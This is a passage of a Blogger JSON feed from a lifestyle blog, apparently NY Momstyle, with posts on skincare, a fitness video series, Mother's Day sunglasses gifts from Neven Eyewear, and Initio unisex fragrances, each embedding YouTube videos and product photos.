Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/09\/what-is-hype.html","title":"What Is The Hype?  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3703402547160218579"},"published":{"$t":"2024-07-23T12:55:00.000-04:00"},"updated":{"$t":"2024-07-23T12:55:08.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"How To Get Youthful And Clear Skin  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you think about having youthful and clear skin?\u0026nbsp; It's good to take care of your skin.\u0026nbsp; When you have clogged pores.\u0026nbsp; It creates breakouts on your skin.\u0026nbsp; The types of breakouts are non-inflammatory acne and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Einflammatory acne.\u0026nbsp; When you get bacteria on your skin.\u0026nbsp; That's when you see certain breakouts due to acne.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWatch the video, I share \"How To Get Youthful And Clear Skin\" on our NY Momstyle's YouTube channel.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EI demonstrate how to properly massage your face using skincare products, homemade kitchen items, and a facial tool.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bKpx1HEghH4?si=JPQVFJtbyuP1ZZmG\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe first thing people look at is our face.\u0026nbsp; Skincare is a must!\u0026nbsp;\u0026nbsp;Try these tips to get your skin on track for healthier and more youthful-looking skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/3703402547160218579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3703402547160218579","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/07\/how-to-get-youthful-and-clear-skin.html","title":"How To Get Youthful And Clear Skin  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bKpx1HEghH4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6735681073186861643"},"published":{"$t":"2024-06-03T09:16:00.004-04:00"},"updated":{"$t":"2024-06-03T09:16:33.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Get Fit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Goals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workout"}],"title":{"type":"text","$t":"Get Fit With Me  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EGet ready for Summer with my Get Fit With Me YouTube series!\u0026nbsp; Learn my daily workout routine to see results in just a month.\u0026nbsp; Remember to watch what you eat and avoid unhealthy foods like chips, sweet juices, and fast-foods.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;A\u003C\/span\u003E\u003Cspan\u003Evoid junk food for best results.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThey're not good for you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EStay motivated and on track with part one and part two of the series.\u0026nbsp;\u0026nbsp;Join on NY Momstyle's YouTube channel as we embark on this fitness journey together.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIn this series, I will provide tips, and exercises to help you achieve your fitness goals. Whether you're a beginner or an experienced fitness enthusiast, this series is designed to keep you motivated and focused.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/kV9zSE6R4_g?si=e0lUqp3avwilv46Y\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/PXfOjq-2EV4?si=QtAyzvC4Xl3CRlxN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStay tuned for more exciting parts coming up on NY Momstyle's YouTube channel. Don't forget to subscribe to stay updated and never miss a video in this series.\u0026nbsp;\u0026nbsp;Let us inspire you to accomplish your fitness aspirations and inspire those around you.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/6735681073186861643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6735681073186861643","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/06\/get-fit-with-me.html","title":"Get Fit With Me  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kV9zSE6R4_g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-352028823284342738"},"published":{"$t":"2024-04-30T09:10:00.004-04:00"},"updated":{"$t":"2024-04-30T10:29:35.664-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping For Mother's Day"}],"title":{"type":"text","$t":"Shopping Gift Ideas For Mother's Day  . "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you have an idea of what to shop for Mother's Day?\u0026nbsp; It's not so easy to decide what to purchase for Mother's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EWe honor this holiday to remind us how their loved and appreciated.\u0026nbsp; A mom can make such an important impact in our lives.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou don't want to shop for the same thing every year.\u0026nbsp; Gifts should be different, thoughtful, and personal.\u0026nbsp; What mom doesn't love to get gifts?\u0026nbsp; Being a mom is great!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EI wanted to give you the perfect Mother's Day shopping gift idea.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI came across Neven Eyewear.\u0026nbsp; They have a variety of styles of shades to choose from.\u0026nbsp; Their shades make you look trendy, stylish, and magnetic.\u0026nbsp; You can use them\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;for day or night wear, beach outings, events, and more. \u003C\/span\u003E\u003Cspan\u003EWho doesn't love eyewear?\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s601\/IMG_20240429_144349976.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"447\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/w476-h640\/IMG_20240429_144349976.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/s624\/IMG_20240429_144706934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"462\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/w474-h640\/IMG_20240429_144706934.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/s595\/IMG_20240429_145039884.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"453\" height=\"619\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/w470-h619\/IMG_20240429_145039884.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/s4000\/IMG_20240429_145447615.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/w468-h624\/IMG_20240429_145447615.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ENeven Eyewear sent me their \u003Ca href=\"https:\/\/neveneyewear.com\/products\/byron?variant=44601613025493\" rel=\"nofollow\" target=\"_blank\"\u003EBYRON Rella\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/lfg?variant=44955948941525\" rel=\"nofollow\" target=\"_blank\"\u003ELFG Cosmic\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/iced-earth?variant=44955927642325\" rel=\"nofollow\" target=\"_blank\"\u003EICED EARTH Daywalkers\u003C\/a\u003E, and \u003Ca href=\"https:\/\/neveneyewear.com\/products\/resilience?variant=45748314996949\" rel=\"nofollow\" target=\"_blank\"\u003ERESILIENCE 23\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI love different colors and styles\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Y\u003C\/span\u003E\u003Cspan\u003Eou can mix and match your outfits effortlessly.\u0026nbsp; Show your mom some love with a thoughtful and stylish gift from Neven Eyewear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EShop now at Neven Eyewear for the perfect Mother's Day present.\u0026nbsp; Treat your mom to something different, thoughtful, and personal this year!\u0026nbsp; Their prices are reasonably priced.\u0026nbsp; The quality of these sunglasses feels superb.\u0026nbsp; You can purchase sunglasses\u0026nbsp;or accessories at\u0026nbsp;\u003Ca href=\"https:\/\/neveneyewear.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ENeven Eyewear\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/u-zPFt5pmdA?si=GbqbgPZMlyXGftrB\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EJoin us to watch NY MomStyle YouTube vlog as we try on the sunglasses for that special mom in your life.\u0026nbsp; So glad I can share this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/352028823284342738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/352028823284342738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/04\/shopping-gift-ideas-for-mothers-day.html","title":"Shopping Gift Ideas For Mother's Day  . "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s72-w476-h640-c\/IMG_20240429_144349976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7730311116400161994"},"published":{"$t":"2024-03-18T08:40:00.001-04:00"},"updated":{"$t":"2024-03-18T09:01:04.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnetic Scent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parfums"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unisex Perfume"}],"title":{"type":"text","$t":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been looking for fragrances that have a magnetic scent?\u0026nbsp; Easter is coming and I have the perfect fragrances for you!\u0026nbsp; They come in unisex suitable for both men and women.\u0026nbsp;\u0026nbsp;You can wear the magnetic scent for Easter or any occasion.\u0026nbsp; \u0026nbsp;Just apply a spray on the front of your neck and wrist.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThese fragrances are long-lasting.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s824\/IMG_20240316_215742630.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"824\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/w640-h480\/IMG_20240316_215742630.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThese fragrances are from Initio Parfums Privés.\u0026nbsp; They have an array of different scented fragrances.\u0026nbsp; Their bottles are so trendy and perfect!\u0026nbsp; I just love having a refreshing scent on me.\u0026nbsp; When I walk out of the door.\u0026nbsp; When you smell good.\u0026nbsp; Just gives off a feeling of empowerment and being magnetic.\u0026nbsp; The Initio fragrances I received were their Narcotic Delight,\u0026nbsp; Atomic Rose, and Side Effect.\u0026nbsp; The fragrances arrived separately and nicely packaged in the beautiful black box below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/s841\/IMG_20240316_215615841.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"841\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/w640-h478\/IMG_20240316_215615841.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNBsWuZjyZoXhIjq24rpglBG9XF0Sx5c4kEA9GpmT8FgHkQNp1aD9hvHJ1gR_-l95qhNk81zYAy6xTUAzCcqQTlBj640bgXEoA7kD3keLscoRPIEL09c9oMok3DhAEr-FyUF4VxQWWUmNLynyVdkrgXx65S7WpXo4897QRlMuxqc9hFrC4RkX7qMWDa5g\/w400-h400\/Untitled%20design%20(37).png\" width=\"400\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe video below highlights more information about \u003C\/span\u003E\u003Cspan\u003EInitio fragrance's\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Escent and recommendations.\u0026nbsp; I can\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eappreciate Initio's fine magnetic fragrances and\u0026nbsp;quality scents\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; To find out about the fragrances featured here visit\u0026nbsp;\u003Ca href=\"https:\/\/initioparfums.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Einitioparfums.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-Df4fz9KYuk?si=_AxzWj2J9Ojb0CAD\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7730311116400161994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7730311116400161994","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/03\/unisex-magnetic-fragrances-captivating.html","title":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      